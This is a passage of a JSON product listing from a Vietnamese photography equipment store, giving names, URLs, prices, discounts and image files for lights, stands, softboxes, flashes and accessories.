","gia":3850000,"giakm":3150000,"phantram":18.181818181818,"image":"z4680942221223_063a684e84c8d3cf7f79193bf9f68a82.png"},{"id":3517,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-chua-gom-chan-212-3517.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( ch\u01b0a g\u1ed3m ch\u00e2n) ","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3687,"dmid":367,"link":"\/den-led-tolifo-sk-135fr-2700k-6500k-367-3687.html","label":"\u0110\u00e8n Led Tolifo SK-135FR 2700K-6500K","gia":3200000,"giakm":0,"phantram":0,"image":"tolifo-led-sk-135FR-RGB (9).jpg"},{"id":3518,"dmid":212,"link":"\/bo-khung-tan-sang-300x300-hd300-da-gom-chan-212-3518.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 300x300 HD300 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":7600000,"giakm":7000000,"phantram":7.8947368421053,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3519,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-chua-gom-chan-212-3519.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( ch\u01b0a g\u1ed3m ch\u00e2n)","gia":5800000,"giakm":0,"phantram":0,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3520,"dmid":212,"link":"\/bo-khung-tan-sang-360x360-hd360-da-gom-chan-212-3520.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 360x360 HD360 ( \u0111\u00e3 g\u1ed3m ch\u00e2n)","gia":8200000,"giakm":7990000,"phantram":2.5609756097561,"image":"bo-tan-sang-hd-300-kem-chan-ck1.jpg"},{"id":3521,"dmid":192,"link":"\/bo-tao-hieu-ung-zsyb-jg90-192-3521.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng ZSYB JG90","gia":2550000,"giakm":1750000,"phantram":31.372549019608,"image":"tao-hieu-ung.jpg"},{"id":3697,"dmid":192,"link":"\/trai-khe-cho-motor-va-khung-xich-192-3697.html","label":"Tr\u00e1i kh\u1ebf cho motor v\u00e0 khung x\u00edch ","gia":130000,"giakm":100000,"phantram":23.076923076923,"image":"tr\u00e1i kh\u00ea.png"},{"id":3522,"dmid":213,"link":"\/chan-gap-nguoc-gnt30-213-3522.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT30","gia":550000,"giakm":0,"phantram":0,"image":"chan-gap-nguoc-gnt30 (4).jpg"},{"id":3523,"dmid":259,"link":"\/tui-dung-den-ha330-259-3523.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n HA330","gia":950000,"giakm":0,"phantram":0,"image":"tui-dung-den-size-to (2).jpg"},{"id":3525,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-601-30cm-213-3525.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 601 30CM","gia":1200000,"giakm":430000,"phantram":64.166666666667,"image":"Kep-giu-den--hop-kim-md-601-30cm-chinh-hang   (8).jpg"},{"id":3526,"dmid":192,"link":"\/kep-giu-den-hop-kim-md-301-20cm-192-3526.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 301 20CM","gia":900000,"giakm":480000,"phantram":46.666666666667,"image":"Kep-giu-den--hop-kim-md-301-20cm-chinh-hang   (1).jpg"},{"id":3527,"dmid":213,"link":"\/chan-den-inox-jb290a-213-3527.html","label":"Ch\u00e2n \u0111\u00e8n Inox JB290A ","gia":3190000,"giakm":2800000,"phantram":12.225705329154,"image":"CHAN-INOX-JB-290A-CO-BANH-XE (3).jpg"},{"id":3528,"dmid":213,"link":"\/chan-den-ls-290b-nicefoto-213-3528.html","label":"Ch\u00e2n \u0111\u00e8n LS-290B Nicefoto","gia":650000,"giakm":500000,"phantram":23.076923076923,"image":"chan-den-studio-ls-290b-minhduc.jpg"},{"id":3531,"dmid":213,"link":"\/banh-xe-pt25ii-cho-chan-ck-stand-213-3531.html","label":"B\u00e1nh xe PT25II cho ch\u00e2n CK stand ","gia":550000,"giakm":0,"phantram":0,"image":"banh-xe-pt-25.jpg"},{"id":3533,"dmid":192,"link":"\/thiet-bi-ghi-hinh-ho-tro-livestream-capture-hdmi-4k60hz-ugreen-10937-192-3533.html","label":"Thi\u1ebft b\u1ecb ghi h\u00ecnh h\u1ed7 tr\u1ee3 Livestream Capture HDMI 4K@60Hz Ugreen 10937","gia":3200000,"giakm":0,"phantram":0,"image":"ugreen-capture-card.jpg"},{"id":3534,"dmid":359,"link":"\/combo-den-led-aputure-amaran-300c-rgbww-full-color--chan-den-inox-359-3534.html","label":"Combo \u0110\u00e8n led Aputure Amaran 300C  RGBWW Full Color + Ch\u00e2n \u0111\u00e8n Inox","gia":10500000,"giakm":8450000,"phantram":19.52380952381,"image":"den-led-nanlit-300c-kem-chan-inox-minh-duc.jpg"},{"id":3821,"dmid":215,"link":"\/choa-beautydish-mola-58cm-co-to-ong-215-3821.html","label":"Ch\u00f3a Beautydish Mola 58cm c\u00f3 t\u1ed5 ong","gia":3200000,"giakm":2600000,"phantram":18.75,"image":"shop_1543224080_Mola_beautydish-bowens-mount-58cm-Softlite_Reflector-minhduc.com.vn5.jpg.jpg"},{"id":3535,"dmid":296,"link":"\/den-flash-godox-lux-cadet-retro-296-3535.html","label":"\u0110\u00e8n Flash Godox Lux Cadet Retro","gia":2550000,"giakm":1695000,"phantram":33.529411764706,"image":"flash-retro-cadet-godox (14).jpg"},{"id":3536,"dmid":192,"link":"\/filter-color-godox-nicefoto-jinbei-1-mau-cho-choa-18cm-192-3536.html","label":"Filter Color Godox, nicefoto, jinbei 1 m\u00e0u cho cho\u00e1 18cm","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"Filter-Color-Godox, nicefoto-jinbei 1-m\u00e0u-cho-choa-18cm-minhduc (4).jpg"},{"id":3537,"dmid":212,"link":"\/vai-filter-loc-sang-cao-cap-s3-kho-rong-15m-212-3537.html","label":"V\u1ea3i Filter l\u1ecdc S\u00e1ng Cao C\u1ea5p S3 Kh\u1ed5 r\u1ed9ng 1.5m","gia":220000,"giakm":150000,"phantram":31.818181818182,"image":"vai-filter-loc-tan-sang-cao-cap-s03-minhduc (6).jpg"},{"id":3538,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05-213-3538.html","label":"CH\u00c2N \u0110\u00c8N INOX B\u00c1NH XE QIHE ZD120 PLUS CAO 3M05","gia":2500000,"giakm":1800000,"phantram":28,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-cao-3m05 (6).jpg"},{"id":3685,"dmid":355,"link":"\/den-led-w140-rgb2500k-9000k-20-hieu-ung-den-355-3685.html","label":"\u0110\u00e8n LED  W140 RGB2500K-9000K 20 hi\u1ec7u \u1ee9ng \u0111\u00e8n ","gia":770000,"giakm":0,"phantram":0,"image":"den-led-rgb-cam-tay-nho-gon-bi-color6.jpg"},{"id":3539,"dmid":213,"link":"\/chan-light-stand-boom-m5-120-qihe-plus-213-3539.html","label":"CH\u00c2N LIGHT STAND BOOM M5-120 QIHE PLUS","gia":3250000,"giakm":2500000,"phantram":23.076923076923,"image":"chan-light-stand-boom-m5-120-qihe-plus-minhduc (2).jpg"},{"id":3540,"dmid":211,"link":"\/sofbox-godox-sggv-80\u00d780-voi-gia-do-s2-kem-luoi-to-ong-211-3540.html","label":"Sofbox Godox SGGV 80\u00d780 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"Godox-SGUV8080-Softbox-with-S2-type-Bowens-Mount-minhduc (5).jpg"},{"id":3541,"dmid":211,"link":"\/sofbox-godox-sggv-60\u00d760-voi-gia-do-s2-kem-luoi-to-ong-211-3541.html","label":"Sofbox Godox SGGV 60\u00d760 v\u1edbi gi\u00e1 \u0111\u1ee1 S2 k\u00e8m l\u01b0\u1edbi t\u1ed5 ong","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"Godox-SGUV6060-Softbox-with-S2-type-Bowens-Mount-minhduc (11).jpg"},{"id":3684,"dmid":213,"link":"\/banh-xe-kupo-kc-100s-213-3684.html","label":"B\u00e1nh xe KUpo KC-100S","gia":2000000,"giakm":0,"phantram":0,"image":"kupo-kc-100s.jpg"},{"id":3542,"dmid":213,"link":"\/chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-chu-l-213-3542.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe Qihe ZD120 plus v\u00e0 b\u1ed9 boom inox ch\u1eef L","gia":2990000,"giakm":2350000,"phantram":21.404682274247,"image":"chan-den-inox-banh-xe-qihe-zd120-plus-va-bo-boom-inox-dac-chu-l-minhduc.jpg"},{"id":3543,"dmid":213,"link":"\/chan-kupo-heavy-duty-wind-up-stainless-steel-stand-484-213-3543.html","label":"Ch\u00e2n Kupo HEAVY DUTY WIND-UP STAINLESS STEEL STAND 484","gia":270000000,"giakm":26750000,"phantram":90.092592592593,"image":"kupu-484 (3).jpg"},{"id":3544,"dmid":213,"link":"\/chan-kupo-c-stand-lun-20inch-ct-20mk-213-3544.html","label":"Ch\u00e2n Kupo C Stand l\u00f9n 20inch CT-20MK","gia":4200000,"giakm":0,"phantram":0,"image":"chan-kupo-cstand-lun-20inch (1).jpg"},{"id":3545,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mk-co-boom-213-3545.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MK c\u00f3 boom","gia":4400000,"giakm":0,"phantram":0,"image":"kupu-c-stand-40-inch (3).jpg"},{"id":3621,"dmid":213,"link":"\/chan-den-cs-30mkb-kupo-c-stand-sliding-legs-213-3621.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MKB KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"cs-30mkb.jpg"},{"id":3683,"dmid":192,"link":"\/bo-tao-hieu-ung-nanlite-pj-fmm-36-cho-forza-fs60-va-60b-192-3683.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Nanlite PJ-FMM-36 cho Forza FS60 v\u00e0 60B","gia":6990000,"giakm":4950000,"phantram":29.184549356223,"image":"Bo-tao-hieu-ung nghe-thuat-PJ-FMM-36-nanlite2.jpg"},{"id":3546,"dmid":213,"link":"\/chan-kupo-c-stand-40inch-ct-40mkb-co-boom-den-213-3546.html","label":"Ch\u00e2n Kupo C Stand 40inch CT-40MKB c\u00f3 boom ( \u0110en) ","gia":4400000,"giakm":0,"phantram":0,"image":"kupo-c-stand-40inch-boom (2).jpg"},{"id":3622,"dmid":213,"link":"\/chan-den-cs-30mk-kupo-c-stand-sliding-legs-213-3622.html","label":"Ch\u00e2n \u0111\u00e8n CS-30MK KUPO C Stand Sliding Legs","gia":4200000,"giakm":0,"phantram":0,"image":"CS-30mk.jpg"},{"id":3547,"dmid":213,"link":"\/banh-xe-kupo-kc-100-for-chan-483t-va-483sh-213-3547.html","label":"B\u00e1nh xe Kupo KC-100 for ch\u00e2n 483T v\u00e0 483SH ","gia":2010000,"giakm":2000000,"phantram":0.49751243781095,"image":"KC-100.png"},{"id":3548,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-ks0118b-213-3548.html","label":"\u0110\u1ebf treo KUPO STAND HANGER  KS0118B","gia":1700000,"giakm":0,"phantram":0,"image":"de-treo-kupo (4).jpg"},{"id":3549,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-lightweight-stand-ks-118bt-213-3549.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR LIGHTWEIGHT STAND KS-118BT","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3550,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-heavy-duty-stand-ks-118bg-213-3550.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR HEAVY DUTY STAND KS-118BG","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3551,"dmid":213,"link":"\/de-treo-kupo-stand-hanger-for-medium-size-stand-ks-118bv-213-3551.html","label":"\u0110\u1ebf treo Kupo STAND HANGER FOR MEDIUM SIZE STAND KS-118BV","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"de-treo-kupo (4).jpg"},{"id":3552,"dmid":213,"link":"\/de-kupo-c-stand-door-rack-213-3552.html","label":"\u0110\u1ebf Kupo C-Stand Door Rack","gia":3000000,"giakm":0,"phantram":0,"image":"de-treo-kupo-cstand (5).jpg"},{"id":3553,"dmid":192,"link":"\/bo-phu-kien-cho-r200-for-ad200-pro--godox:-luoi-to-ong-choa-den-gel-mau-va-tui-dung-den-192-3553.html","label":"B\u1ed9 ph\u1ee5 ki\u1ec7n cho R200 (for AD200 Pro) - Godox: L\u01b0\u1edbi t\u1ed5 ong, Ch\u00f3a \u0111\u00e8n, Gel m\u00e0u v\u00e0 T\u00fai \u0111\u1ef1ng \u0111\u00e8n","gia":7990000,"giakm":7390000,"phantram":7.5093867334168,"image":"bo-phu-kien-cho-r200-for-ad200-pro-godox (2).jpg"},{"id":3682,"dmid":192,"link":"\/khung-phong-xanh-2in1-key-hinh-di-dong-150x200cm-192-3682.html","label":"Khung Ph\u00f4ng Xanh 2in1 Key H\u00ecnh Di \u0110\u1ed9ng 150X200cm","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"Tam-den-xanh-gap-g\u1ecdn.jpg"},{"id":3555,"dmid":296,"link":"\/den-flash-macro-godox-mf12-dental-kit-dk1-chinh-hang-296-3555.html","label":"\u0110\u00e8n Flash Macro Godox MF12 Dental Kit (DK1) Ch\u00ednh H\u00e3ng","gia":8590000,"giakm":7990000,"phantram":6.9848661233993,"image":"mf-12-dk1-kit-sony-godox (9).jpg"},{"id":3556,"dmid":334,"link":"\/den-led-godox-sl150r-rgb-334-3556.html","label":"\u0110\u00e8n led Godox SL150R RGB ","gia":8590000,"giakm":6500000,"phantram":24.330616996508,"image":"godox-sl150R-RGB (6).jpg"},{"id":3557,"dmid":334,"link":"\/den-led-godox-sl300r-rgb-chinh-hang-334-3557.html","label":"\u0110\u00e8n led Godox SL300R RGB Ch\u00ednh H\u00e3ng","gia":9510000,"giakm":9500000,"phantram":0.10515247108307,"image":"led-godox-sl300R-RGB (6).jpg"},{"id":3558,"dmid":211,"link":"\/softbox-cau-godox-cs-50t-50cm-sau-34cm-211-3558.html","label":"Softbox c\u1ea7u Godox CS-50T 50cm ( s\u00e2u 34cm) ","gia":1590000,"giakm":1330000,"phantram":16.352201257862,"image":"softox-godox-cs50t (4).jpg"},{"id":3559,"dmid":211,"link":"\/softbox-cau-godox-cs-65t-65cm-sau-42cm-211-3559.html","label":"Softbox c\u1ea7u Godox CS-65T 65cm ( s\u00e2u 42cm)","gia":1690000,"giakm":1170000,"phantram":30.769230769231,"image":"softbox-cau-godox-cs65t (4).jpg"},{"id":3560,"dmid":211,"link":"\/softbox-cau-godox-cs-85t-85cm-sau-54cm-211-3560.html","label":"Softbox c\u1ea7u Godox CS-85T 85cm ( s\u00e2u 54cm)","gia":1930000,"giakm":1330000,"phantram":31.088082901554,"image":"softbox-godox-cau-cs85t (4).jpg"},{"id":3561,"dmid":192,"link":"\/thiet-bi-stream-capture-elgato-cam-link-4k-192-3561.html","label":"THI\u1ebeT B\u1eca STREAM CAPTURE ELGATO CAM LINK 4K","gia":2790000,"giakm":0,"phantram":0,"image":"59413_elgato_camlink_4k.png"},{"id":3562,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-xep-gon-kem-vai-loc-sang-212-3562.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm x\u1ebfp g\u1ecdn k\u00e8m v\u1ea3i l\u1ecdc s\u00e1ng","gia":1250000,"giakm":1000000,"phantram":20,"image":"khung-tan-sang-tay-co-gap-gon-2-in-1-75x90cm-MINHDUC.jpg"},{"id":3681,"dmid":261,"link":"\/chan-may-anh-tripod-kf-kf09125-261-3681.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh tripod KF KF09.125","gia":610000,"giakm":600000,"phantram":1.6393442622951,"image":"KF09.125-8-1200x1200.jpg"},{"id":3563,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-flash-bfp-192-3563.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox FLash BFP ","gia":6990000,"giakm":5650000,"phantram":19.170243204578,"image":"bo-tao-hieu-ung-godox-led-blp (2).jpg"},{"id":3692,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-yellow-320-3692.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Yellow)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-4.jpg.jpg"},{"id":3565,"dmid":334,"link":"\/den-led-godox-lc500-mini-bi-color-334-3565.html","label":"\u0110\u00e8n LED Godox LC500 Mini Bi-Color","gia":2990000,"giakm":2890000,"phantram":3.3444816053512,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3650,"dmid":335,"link":"\/den-led-proton-pl60d-5600k-335-3650.html","label":"\u0110\u00e8n led Proton PL60D 5600K  ","gia":1900000,"giakm":0,"phantram":0,"image":"den-led-proton-pl60d-5600k7.jpg"},{"id":3566,"dmid":334,"link":"\/den-led-godox-lc500r-mini-rgb-chinh-hang-334-3566.html","label":"\u0110\u00e8n LED Godox LC500R Mini RGB Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2580000,"phantram":26.285714285714,"image":"godox-led-lc500-mini-bicolor (7).jpg"},{"id":3567,"dmid":211,"link":"\/bo-tan-sang-godox-cho-lc500r-mini-va-lc500-mini-lc-d01-211-3567.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng Godox cho LC500R Mini v\u00e0 LC500 Mini LC-D01","gia":150000,"giakm":0,"phantram":0,"image":"godox-led-lc500-mini-bicolor (5).jpg"},{"id":3568,"dmid":192,"link":"\/bo-tao-hieu-ung-godox-led-blp-192-3568.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Godox LED BLP","gia":5810000,"giakm":5650000,"phantram":2.7538726333907,"image":"bo-tao-hieu-ung-godox-led-blp (7).jpg"},{"id":3680,"dmid":259,"link":"\/tui-xach-may-anh-kf-kf13130-259-3680.html","label":"T\u00fai x\u00e1ch m\u00e1y \u1ea3nh KF KF13.130","gia":990000,"giakm":600000,"phantram":39.393939393939,"image":"KF13.130-8-1200x1200.jpg"},{"id":3569,"dmid":316,"link":"\/mic-godox-wec-24ghz-kit-2-wireless-microphone-system-316-3569.html","label":"Mic Godox WEC 2.4GHz Kit 2 Wireless Microphone System","gia":2550000,"giakm":2100000,"phantram":17.647058823529,"image":"Mic-thu-am-godox-wec-micro-thu-am-kit-2 (1).jpg"},{"id":3570,"dmid":192,"link":"\/godox-r200-rhc40-honey-comb-grid-for-rft-25s-40\u00b0-192-3570.html","label":"Godox R200-RHC40 Honey Comb Grid For RFT-25S (40\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-40-do (4).jpg"},{"id":3571,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc30-honey-comb-grid-for-rft-25s-30\u00b0-192-3571.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC30 Honey Comb Grid For RFT-25S (30\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-r200-30-do (3).jpg"},{"id":3572,"dmid":192,"link":"\/tui-godox-cb-56-portable-carry-bag-for-r200-192-3572.html","label":"T\u00fai Godox CB-56 Portable Carry Bag for R200","gia":1950000,"giakm":0,"phantram":0,"image":"tui-godox-cb56 (4).jpg"},{"id":3573,"dmid":192,"link":"\/godox-r200-cf-color-gel-kit-192-3573.html","label":"Godox R200-CF Color Gel Kit","gia":1475000,"giakm":0,"phantram":0,"image":"r200-gel-color.jpg"},{"id":3574,"dmid":192,"link":"\/hoa-rft-25s-godox-reflector-for-r200-ring-flash-silver-interior-192-3574.html","label":"h\u00f3a RFT-25S Godox Reflector for R200 Ring Flash (Silver Interior)","gia":1625000,"giakm":0,"phantram":0,"image":"choa-r200.jpg"},{"id":3575,"dmid":192,"link":"\/luoi-to-ong-godox-r200-rhc20-honey-comb-grid-for-rft-25s-20\u00b0-192-3575.html","label":"L\u01b0\u1edbi T\u1ed5 ong Godox R200-RHC20 Honey Comb Grid For RFT-25S (20\u00b0)","gia":1500000,"giakm":0,"phantram":0,"image":"to-ong-20-do.jpg"},{"id":3576,"dmid":192,"link":"\/bo-kit-khung-xich-1-phong-phong-nen-giay-my-loai-1--192-3576.html","label":"B\u1ed9 Kit Khung X\u00edch 1 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 Lo\u1ea1i 1 ) ","gia":1880000,"giakm":0,"phantram":0,"image":"391412136.jpg"},{"id":3577,"dmid":213,"link":"\/chan-den-inox-j388-pro-213-3577.html","label":"Ch\u00e2n \u0110\u00e8n Inox J388 Pro","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"chan-den-j255-minhduc (14).jpg"},{"id":3578,"dmid":296,"link":"\/den-flash-godox-v1-o-for-olympus-va-panasonic-296-3578.html","label":"\u0110\u00e8n Flash Godox V1 O for Olympus v\u00e0 Panasonic","gia":3560000,"giakm":0,"phantram":0,"image":"den-flash-v1-godox-for-olympus-panasonic (4).jpg"},{"id":3579,"dmid":192,"link":"\/hdmi-50cm-ugreen-30115-192-3579.html","label":"Hdmi 50cm Ugreen 30115","gia":120000,"giakm":0,"phantram":0,"image":"30416_1.jpg"},{"id":3580,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs4-266-3580.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS4","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs4-chinh-hang-minh-duc2.jpg"},{"id":3581,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs3-266-3581.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS3","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs3-chinh-hang-minh-duc (2).jpg"},{"id":3679,"dmid":259,"link":"\/balo-may-anh-kf-kf13092-259-3679.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.092","gia":1690000,"giakm":0,"phantram":0,"image":"KF13.092-6-1200x1200.jpg"},{"id":3582,"dmid":266,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs2-266-3582.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS2","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs2-chinh-hang-minh-duc (2).jpg"},{"id":3583,"dmid":192,"link":"\/mieng-tao-hieu-ung-godox-vsa-gs1-192-3583.html","label":"Mi\u1ebfng T\u1ea1o Hi\u1ec7u \u1ee8ng Godox VSA-GS1","gia":990000,"giakm":750000,"phantram":24.242424242424,"image":"mieng-tao-hieu-ung-godox-vsa-gs1-chinh-hang-minh-duc (2).jpg"},{"id":3584,"dmid":195,"link":"\/trigger-godox-x3-c-nano-touchscreen-ttl-wireless-flash-for-canon-195-3584.html","label":"Trigger Godox X3 C Nano Touchscreen TTL Wireless Flash for Canon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3585,"dmid":195,"link":"\/trigger-godox-x3-n-nanotouchscreen-ttl-wireless-flash-for-nikon-195-3585.html","label":"Trigger Godox X3 N NanoTouchscreen TTL Wireless Flash for Nikon","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3586,"dmid":195,"link":"\/trigger-godox-x3-s-nano-touchscreen-ttl-wireless-flash-for-sony-195-3586.html","label":"Trigger Godox X3 S Nano Touchscreen TTL Wireless Flash for Sony","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3587,"dmid":195,"link":"\/trigger-godox-x3-f-nano-touchscreen-ttl-wireless-flash-for-fuji-195-3587.html","label":"Trigger Godox X3 F Nano Touchscreen TTL Wireless Flash for Fuji","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3588,"dmid":195,"link":"\/trigger-godox-x3-p-nano-touchscreen-ttl-wireless-flash-for-panasonic-195-3588.html","label":"Trigger Godox X3  P Nano Touchscreen TTL Wireless Flash for Panasonic","gia":2990000,"giakm":1680000,"phantram":43.8127090301,"image":"trigger-godox_x_nano_f_touch_screen_transmitter_for_sony_chinh_hang_minhduc (1).jpg"},{"id":3589,"dmid":334,"link":"\/den-led-godox-ml60iibi-color-2800-6500k-chinh-hang-334-3589.html","label":"\u0110\u00e8n LED Godox ML60IIBi Color 2800-6500K Ch\u00ednh H\u00e3ng","gia":5990000,"giakm":3300000,"phantram":44.908180300501,"image":"Den-led-godox_ml60iibi_white_mlii_bi_color_led_video-chinh-hang (6).jpg"},{"id":3673,"dmid":192,"link":"\/coc-thuy-tinh-bao-ve-bong-godox-ad1200-192-3673.html","label":"C\u1ed1c th\u1ee7y tinh b\u1ea3o v\u1ec7 b\u00f3ng Godox ad1200","gia":1050000,"giakm":830000,"phantram":20.952380952381,"image":"coc-thuy-tinh-ad1200pro.jpg"},{"id":3674,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-660-280-3674.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-660","gia":1700000,"giakm":1450000,"phantram":14.705882352941,"image":"chan-may-anh-may-quay-fvt-660 (4).jpg"},{"id":3590,"dmid":266,"link":"\/den-flash-godox-v1pro-c-ttl-hss-18000-for-canon-266-3590.html","label":"\u0110\u00e8n Flash Godox V1Pro C TTL Hss 1\/8000 For Canon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3669,"dmid":335,"link":"\/den-led-proton-kl80d-5600k-335-3669.html","label":"\u0110\u00e8n led Proton KL80D 5600K","gia":2590000,"giakm":1850000,"phantram":28.571428571429,"image":"den-led-proton-klux-80D-5600K3.jpg"},{"id":3647,"dmid":266,"link":"\/den-godox-godox-mf-r76-macro-ring-flash-266-3647.html","label":"\u0110\u00e8n Godox Godox MF-R76 Macro Ring Flash","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den_godox_mf_r76_macro_ring_flash (6).jpg"},{"id":3591,"dmid":266,"link":"\/den-flash-godox-v1pro-n-ttl-hss-18000-for-nikon-266-3591.html","label":"\u0110\u00e8n Flash Godox V1Pro N TTL Hss 1\/8000 For Nikon","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3646,"dmid":335,"link":"\/den-led-proton-pl150b-2800k-6500k-335-3646.html","label":"\u0110\u00e8n led Proton PL150B 2800K-6500K ","gia":3990000,"giakm":0,"phantram":0,"image":"Den-led-chuyen-nghiep-proton-PL150B6.jpg"},{"id":3592,"dmid":266,"link":"\/den-flash-godox-v1pro-s-ttl-hss-18000-for-sony-266-3592.html","label":"\u0110\u00e8n Flash Godox V1Pro S TTL Hss 1\/8000 For Sony","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3593,"dmid":266,"link":"\/den-flash-godox-v1pro-f-ttl-hss-18000-for-fuji-266-3593.html","label":"\u0110\u00e8n Flash Godox V1Pro F TTL Hss 1\/8000 For Fuji","gia":7990000,"giakm":5030000,"phantram":37.046307884856,"image":"v1pro-godox.jpg"},{"id":3648,"dmid":213,"link":"\/adapter-baby-jinbei-chuyen-doi-cho-chan-den-ck-213-3648.html","label":"Adapter Baby jinbei chuy\u1ec3n \u0111\u1ed5i cho ch\u00e2n \u0111\u00e8n ck","gia":500000,"giakm":330000,"phantram":34,"image":"adpater-baby-jinbei-chuyen-doi-chan-den-ck (2).jpg"},{"id":3594,"dmid":266,"link":"\/den-flash-godox-v1pro-o-ttl-hss-18000-for-olympus-panasonic-266-3594.html","label":"\u0110\u00e8n Flash Godox V1Pro O TTL Hss 1\/8000 For Olympus Panasonic","gia":7990000,"giakm":5050000,"phantram":36.795994993742,"image":"v1pro-godox.jpg"},{"id":3645,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst60-hang-chinh-hang-192-3645.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":2100000,"phantram":16,"image":"hop-chup-san-pham-godox-lst60-hang-chinh-hang (12).jpg"},{"id":3595,"dmid":192,"link":"\/gimbal-chong-rung-dji-rs-3-pro-192-3595.html","label":"GImbal ch\u1ed1ng rung DJI RS 3 